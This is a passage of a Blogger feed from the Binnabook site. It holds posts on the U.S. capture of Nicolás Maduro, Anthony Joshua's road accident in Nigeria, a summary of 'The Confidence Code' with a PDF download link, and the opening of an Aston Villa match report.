href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"492\" data-original-width=\"680\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4=w498-h361\" width=\"498\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003Ecaptured President Nicolás Maduro\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Ch3\u003EA Sudden Strike\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn a stunning overnight operation, U.S. forces launched strikes across Venezuela and captured President Nicolás Maduro, ending his long rule. The move marks Washington’s most direct intervention in Latin America since the 1989 invasion of Panama to depose Manuel Noriega.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EScenes on the Ground\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn \u003Cstrong\u003ESantiago\u003C\/strong\u003E, Venezuelan exiles celebrated the news, waving flags and chanting for a “new beginning.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn \u003Cstrong\u003ECaracas\u003C\/strong\u003E, Maduro loyalists gathered in protest, denouncing the U.S. action as an assault on sovereignty.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EDespite the strikes, Venezuela’s state-run oil company \u003Cstrong\u003EPDVSA\u003C\/strong\u003E reported that production and refining facilities remained intact and operating normally.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EThe Road to Conflict\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EMaduro had recently signaled openness to U.S. investment in Venezuela’s oil sector and cooperation on drug trafficking. Yet tensions escalated as the Trump administration tightened sanctions, seized Venezuelan oil tankers, and accused Maduro’s government of corruption and narcotics trafficking. Analysts note this pressure campaign set the stage for direct military action.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EEchoes of History\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7fWR3WrGk66tirGAaBr3frLsIqxaoW8eg5zf7PBFIj8iAXdew0Xq8Wxk3gKs9_G1Ba72Jf3u1AMBN1q1VdWLKHoJC1gUdZ1ZKfTMWke-kfMu7cCnjfq3czdDVMLDbI2HOEbSfbIuEO65lX4YpUJq8VfRptDJZMvEP2NSZs-uECC4uKn_e7PgLUFHeoyQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"356\" data-original-width=\"680\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7fWR3WrGk66tirGAaBr3frLsIqxaoW8eg5zf7PBFIj8iAXdew0Xq8Wxk3gKs9_G1Ba72Jf3u1AMBN1q1VdWLKHoJC1gUdZ1ZKfTMWke-kfMu7cCnjfq3czdDVMLDbI2HOEbSfbIuEO65lX4YpUJq8VfRptDJZMvEP2NSZs-uECC4uKn_e7PgLUFHeoyQ=w407-h214\" width=\"407\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe operatio\u003C\/span\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003En recalls the U.S. invasion of Panama in 1989, when Noriega was captured under similar allegations. Both cases highlight Washington’s willingness to intervene militarily in its “backyard” when diplomacy and sanctions fail.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EWhat Comes Next\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ELegal questions:\u003C\/strong\u003E The basis for the strike remains unclear, raising debates in Washington and abroad.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ERegional fallout:\u003C\/strong\u003E Allies and adversaries across Latin America are watching closely, with some condemning the move as destabilizing.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EEnergy markets:\u003C\/strong\u003E With PDVSA still functioning, global oil prices may remain steady—though uncertainty looms.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003Cstrong\u003EMagazine takeaway:\u003C\/strong\u003E  \u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPresident Trump holds a press conference after the United States said it captured Venezuelan President Maduro and his wife, and flew them out of the country \u003Ca href=\"https:\/\/t.co\/kjFWih5WBO\"\u003Ehttps:\/\/t.co\/kjFWih5WBO\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E— Reuters (@Reuters) \u003Ca href=\"https:\/\/twitter.com\/Reuters\/status\/2007485827010699689?ref_src=twsrc%5Etfw\"\u003EJanuary 3, 2026\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\nThis is not just a story of one man’s fall, but of geopolitics, oil, and the enduring shadow of U.S. power in Latin America.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/6754517392381653088\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/shockwaves-in-caracas-us-capture-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6754517392381653088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6754517392381653088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/shockwaves-in-caracas-us-capture-of.html","title":"Shockwaves in Caracas: The U.S. Capture of Nicolás Maduro"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4=s72-w498-h361-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5301827653024867785"},"published":{"$t":"2025-12-29T19:54:00.004+00:00"},"updated":{"$t":"2025-12-29T19:57:47.485+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel News"}],"title":{"type":"text","$t":"Tragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives Accident, Coaches Lost "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003ETragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives, Coaches Lost\u003C\/h1\u003E\u003Cdiv\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"696\" data-original-width=\"898\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU=w467-h361\" width=\"467\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAnthony Joshua\u003C\/span\u003E\u003C\/h1\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe sporting world was shaken yesterday when two-time heavyweight champion \u003Cstrong\u003EAnthony Joshua\u003C\/strong\u003E survived a fatal crash on the Lagos-Ibadan Expressway that claimed the lives of his longtime strength coach \u003Cstrong\u003ESina Ghami\u003C\/strong\u003E and personal trainer \u003Cstrong\u003EKevin Ayodele\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EThese are the two friends of Anthony Joshua who lost their lives in the car crash. May their soul rest in peace🕊️❤️ \u003Ca href=\"https:\/\/t.co\/Ut74rt6x8Q\"\u003Epic.twitter.com\/Ut74rt6x8Q\u003C\/a\u003E\u003C\/p\u003E— Joe (@Joethecreator99) \u003Ca href=\"https:\/\/twitter.com\/Joethecreator99\/status\/2005688108776579293?ref_src=twsrc%5Etfw\"\u003EDecember 29, 2025\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EJoshua was a rear passenger in a speeding Lexus SUV that collided with a stationary truck. While the driver and Joshua sustained minor injuries and remain stable in a Lagos hospital, two other passengers escaped unhurt.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EHuman Loss in the Boxing Family\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EGhami and Ayodele were more than trainers—they were pillars of Joshua’s career, shaping his strength, discipline, and resilience. Their sudden passing leaves a void not only in Joshua’s camp but in the broader boxing community.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EOutrage Over Road Safety\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe incident has sparked widespread outrage over Nigeria’s road safety challenges and the lack of immediate first aid at accident scenes. The tragedy underscores the urgent need for improved emergency response systems and stricter enforcement of traffic regulations.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EGlobal Reactions\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EMessages of support have poured in from across the globe. Promoter \u003Cstrong\u003EEddie Hearn\u003C\/strong\u003E expressed heartbreak, while fellow boxer \u003Cstrong\u003EJake Paul\u003C\/strong\u003E sent words of solidarity. Nigerian President \u003Cstrong\u003EBola Tinubu\u003C\/strong\u003E also extended condolences, calling for renewed commitment to safer roads and better emergency care.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EA Career at a Crossroads\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EWhile Joshua’s physical recovery is underway, the emotional toll of losing two trusted companions will undoubtedly reshape his journey. The tragedy raises questions about how he will rebuild his training team and continue his pursuit of boxing greatness.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EEditorial Note:\u003C\/strong\u003E  \nThis heartbreaking event is a reminder that sports stories are not only about victories in the ring but also about the fragility of life outside it. For Nigeria, it is a call to action: to protect lives on its highways and ensure that tragedies like this do not repeat.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5301827653024867785\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/tragedy-on-lagos-ibadan-expressway.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5301827653024867785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5301827653024867785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/tragedy-on-lagos-ibadan-expressway.html","title":"Tragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives Accident, Coaches Lost "}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU=s72-w467-h361-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-3975602336033282146"},"published":{"$t":"2025-12-23T09:26:15.058+00:00"},"updated":{"$t":"2025-12-23T09:27:30.359+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Download Free PDF Books"}],"title":{"type":"text","$t":" Book Summary: The Confidence Code,  Authors: Katty Kay \u0026 Claire Shipman : Download Free PDF"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;📖\u003Ci\u003E Book Summary: The Confidence Code\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EAuthors: Katty Kay \u0026amp; Claire Shipman\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EPublication Year: 2014\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003ECategory: Psychology \/ Leadership \/ Personal Development\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/s1280\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"994\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/w286-h367\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg\" width=\"286\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EThe Confidence Code,\u0026nbsp; Authors: Katty Kay \u0026amp; Claire Shipman\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfG28cDmSbLvCrDQKRJ8nukWvOnLTArpxlADW-DNgzpS6UCwk1t5OgLyxXuBndERsqkWsihLyOSvnub-A91xXf70C-e8-CvG8vcUMAuHQE_1l7VtdYB00TSF8WW1uM30bMboZ2T7f2Oi5OgBU7CO2CNwmMEBXES_s9Im0ztCKJor_P4czzMHKx_ARf058\/s1280\/8231d7d3-a862-4b8f-8248-0e8d9c8e7f26.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1236\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfG28cDmSbLvCrDQKRJ8nukWvOnLTArpxlADW-DNgzpS6UCwk1t5OgLyxXuBndERsqkWsihLyOSvnub-A91xXf70C-e8-CvG8vcUMAuHQE_1l7VtdYB00TSF8WW1uM30bMboZ2T7f2Oi5OgBU7CO2CNwmMEBXES_s9Im0ztCKJor_P4czzMHKx_ARf058\/w367-h380\/8231d7d3-a862-4b8f-8248-0e8d9c8e7f26.jpeg\" width=\"367\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Overview\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis book explores the science and art of confidence, showing how it impacts success, leadership, and fulfillment. Kay and Shipman argue that confidence—not just competence—is a critical factor in achieving goals. They combine neuroscience, genetics, and interviews with successful women to uncover why confidence gaps exist and how to close them.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Key Themes \u0026amp; Ideas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EConfidence vs. Competence: Success often depends more on self-assurance than skill alone.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EThe Confidence Gap: Women frequently underestimate their abilities compared to men, which can limit opportunities.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EScience of Confidence: Genetics, brain chemistry, and environment all play roles in shaping confidence.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAction Builds Confidence: Taking risks, failing, and learning are essential to growing self-assurance.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuthenticity: True confidence comes from embracing imperfection and acting with integrity.\u003C\/p\u003E\u003Cp\u003E3. Notable Insights \/ Quotes\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“Confidence is not about knowing you will succeed; it’s about being willing to try.”\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“When women fail to speak up, they miss opportunities to lead and influence.”\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Why It’s Relevant for Readers\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis book is especially valuable for professionals, leaders, and anyone seeking personal growth. It empowers readers to understand confidence as a skill that can be developed, not an innate trait. For Binnabook’s audience, it aligns with themes of leadership, governance, and empowerment—helping individuals build resilience and take bold steps in their careers and communities.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Wuca1mTYMcOBgX7ShdwOzYRo-I9YN1T1\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003EDownload Book Free PDF\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/3975602336033282146\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/book-summary-confidence-code-authors.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3975602336033282146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3975602336033282146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/book-summary-confidence-code-authors.html","title":" Book Summary: The Confidence Code,  Authors: Katty Kay \u0026 Claire Shipman : Download Free PDF"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/s72-w286-h367-c\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5571926821709673553"},"published":{"$t":"2025-12-22T12:35:00.005+00:00"},"updated":{"$t":"2025-12-22T12:35:43.880+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":" Villa’s Historic Surge: United Stumble Amid Injuries"},"content":{"type":"html","$t":"\u003Cp\u003EAston Villa continued their remarkable run with a 2-1 victory over Manchester United at Villa Park, powered by Morgan Rogers’ decisive brace under the tactical brilliance of Unai Emery. The triumph marked Villa’s 10th consecutive win across all competitions—their longest streak in over a century—cementing their place as one of England’s most in-form sides.\u003C\/p\u003E\u003Cp\u003EManchester United, meanwhile, endured another setback, registering a seventh straight league defeat for midfielder Manuel Ugarte.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;The Red Devils’ woes deepened with captain Bruno Fernandes forced off at halftime due to a hamstring injury.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EYet, amid the gloom, a glimmer of hope emerged in the debut of 18-year-old Jack Fletcher, son of former United stalwart Darren Fletcher, offering fans a glimpse of the club’s future.\u003C\/p\u003E\u003Cp\u003EVilla’s resurgence reflects a team thriving on confidence and cohesion, while United’s struggles highlight the pressing need for resilience and renewal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 